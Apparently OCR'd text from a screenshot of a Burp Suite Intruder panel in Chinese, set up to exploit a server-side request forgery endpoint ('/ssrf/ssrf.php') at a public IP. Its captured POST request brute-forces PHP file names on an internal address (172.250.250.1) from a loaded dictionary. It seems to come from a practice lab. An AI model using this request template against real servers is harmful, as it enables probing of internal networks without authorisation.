 1 × 2 × 3 × 4 × +
狙击手模式
开始攻击
目标 http://121.43.53.23:9091 更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 POST /ssrf/ssrf.php HTTP/1.1
2 Host: 121.43.53.23:9091
3 Content-Length: 42
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://121.43.53.23:9091
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://121.43.53.23:9091/ssrf/ssrf.php
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 url=http://172.250.250.1/§index.php§
payload
Payload位置： 所有payload位置
Payload类型： 指定文件(Runtime file)
Payload数量： 1,336 (approx)
请求数量： 1,336 (approx)
Payload设置
您可以载入文件里的payload。
选择文件... C:\Users\puppy\Desktop\dirxk\dic\PHP.txt
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规
则。
添加 已启用 规则
编辑
删除
上移
向下
Payload编码
为了安全地发送HTTP请求，最终的payload将会对框框内容进行URL
编码，如果不需要，可以取消勾勾。
URL编码字符： ./\=<>?+&*;:"{}|^`#
§ payload
资源池
设置